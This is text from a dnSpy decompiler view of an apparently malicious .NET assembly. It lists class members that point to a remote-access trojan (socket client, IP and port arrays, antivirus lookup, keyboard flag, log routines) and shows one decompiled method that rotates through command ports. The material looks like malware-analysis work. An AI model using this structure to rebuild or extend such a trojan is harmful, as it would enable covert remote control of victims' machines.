 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
{ } -
{ } dhrvgranit
Form1 @0200000A
MAIMN @0200000B
Base Type and Interfaces
Derived Types
.cctor() : void @0600003A
MAIMN() : void @0600003B
dhrvgranitconnetc() : bool @06000048
dhrvgranitErod() : void @0600004E
dhrvgranitget_app() : object @06000043
dhrvgranitget_coevnd() : string @0600003D
dhrvgranitget_lpath() : string @06000040
dhrvgranitget_mpath() : string @06000041
dhrvgranitget_tapp() : object @06000044
dhrvgranitget_tpath() : string @06000042
dhrvgranithaveData() : byte[] @0600004A
dhrvgranitis_there() : bool @0600004D
dhrvgranitloadAV() : string @0600003C
dhrvgranitloadstart() : void @06000050
dhrvgranitmore_data(string) : bool @06000049
dhrvgranitoname() : string @06000046
dhrvgranitports_switch() : void @06000045
dhrvgranitservData(object) : void @0600003F
dhrvgranitupdate_logs(string) : void @0600004B
getBytsString(byte[]) : string @06000047
load_pro() : void @0600004F
meriw_azisread_logs() : void @0600004C
undror(string, string) : void @0600003E
aport : int @04000011
appPath : string @04000014
appVer : string @04000017
dhrvgranitavs : string @04000012
dhrvgranitbufSize : int @0400001D
dhrvgranitbytRead : int @0400001E
dhrvgranitdatStream : NetworkStream @0400001C
dhrvgranitiswitch : bool @0400001A
dhrvgranitsysSCK : TcpClient @0400001B
excPath : string @04000022
ips : byte[] @0400001F
isconnected : bool @04000023
keybord : bool @04000024
mainApp : string @04000013
ports : int[] @04000020
dhrvgranitports_switch() : void
1 // dhrvgranit.MAIMN
2 // Token: 0x06000045 RID: 69 RVA: 0x00003A04 File Offset: 0x00001E04
3 public void dhrvgranitports_switch()
4 {
5 checked
6 {
7 this.port_sn++;
8 try
9 {
10 this.port_sn++;
11 MAIMN.aport = MAIMN.ports[this.port_sn];
12 bool flag = this.port_sn >= MAIMN.ports.Length - 1;
13 if (flag)
14 {
15 this.port_sn = 0;
16 }
17 }
18 catch (Exception ex)
19 {
20 this.port_sn = 0;
21 }
22 }
23 }
24
100 %